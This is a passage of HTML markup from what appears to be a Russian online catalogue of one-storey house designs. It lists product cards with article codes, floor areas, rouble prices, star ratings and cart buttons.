					<span class="b-description">
				Проект интересного  одноэтажного дома с гаражом  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-012-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						145,01					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 400</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 февраля">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
					<img class="review-comments" src="/images/review.svg" alt="">
					<a href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC#reviews" class="b-reviews-count">
						1						отзыв					</a>

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-012-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-012-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1156">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1156">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-013-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/b9/b90bf58ab6d5573240a6bb2adc98b6ab.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Хороший проект  одноэтажного дома  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-013-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						133,65					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
					<img class="review-comments" src="/images/review.svg" alt="">
					<a href="/project/%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0#reviews" class="b-reviews-count">
						1						отзыв					</a>

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-013-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-013-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1199">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1199">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-015-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%82%D1%80%D0%B5%D0%BC%D1%8F-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D1%8F%D0%BC%D0%B8"
				   style="background-image: url('/assets/thumbnails/54/541d7cd9cdb850eb8c78ed8bdb256c0c.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект одноэтажного дома с тремя спальнями			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-015-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						124,38					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-015-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-015-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1202">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1202">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-018-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%BD%D0%B0-3-%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8"
				   style="background-image: url('/assets/thumbnails/d3/d3299980490ddd24144feb6da8f67050.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект одноэтажного дома на 3 спальни  			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-018-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						125,31					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-018-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-018-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1204">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1204">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-020-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%82%D0%B5%D1%80%D1%80%D0%B0%D1%81%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/28/283ed47deee4be9dbf797d3bee96ae55.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект одноэтажного дома с террасой 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-020-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						128,9					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-020-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-020-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1206">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1206">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-022-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%82%D0%B5%D1%80%D1%80%D0%B0%D1%81%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/a0/a0cbba773340f3d94c9240a8457f1eb2.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект универсального дома с террасой 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-022-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						134,16					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-022-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-022-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1335">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1335">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-032-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/3f/3f52928614a48238a4156e4c4d7e61a7.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект компактного одноэтажного с мансардой и гаражом 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-032-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						136,88					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-032-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-032-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1337">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1337">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-034-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9"
				   style="background-image: url('/assets/thumbnails/f0/f0e9e47dc03aedb5d21c819e6b319a50.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект компактного одноэтажного с мансардой			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-034-ТП					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						136,88					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-034-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-034-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1338">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1338">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-036-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/58/589421e2d02ddfed0641e68eb5aca933.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Оптимальный проект одноэтажного дома 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-036-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						132,02					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-036-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-036-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
